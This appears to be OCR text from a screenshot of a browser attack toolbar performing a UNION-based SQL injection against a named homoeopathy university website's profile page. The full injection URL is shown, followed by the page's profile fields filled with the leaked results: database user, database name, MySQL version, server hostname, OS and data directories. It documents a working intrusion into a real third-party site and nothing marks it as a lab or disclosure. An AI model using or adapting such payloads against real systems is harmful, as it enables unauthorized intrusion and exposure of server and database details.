 Load ...
Split...
Execu...
https:// /md_materia_profile_view.php?viewid=2' and 12=124 UNION SELECT
1,2,3,4,user(),6,version(),8,9,10,11,12,13,database(),15,@@version_compile_os,@@hostname,@@datadir,19,20,21,@@ba
sedir,23,24,25,26,27,28 --+-
Enable Post data Enable Referrer
HOMOEOPATHY UNIVERSITY JAIPUR
HU
SIMILIA SIMILIBUS CURANTUR
Dr. M.P.K Homoeopathic Medical College Hospital & Research Centre
About Us Admission Students Placements Research & Dissertation Gallery
3
Designation homoeopathy_university
Qualification Linux
Practice Exp. p3plcpnl0753.prod.phx3.secureserver.net
Academic Experience /var/lib/mysql/
Email 5.6.33-cll-lve
Registration No. /usr/
Date of Birth homoeo_guest@localhost
Recent Post
Offline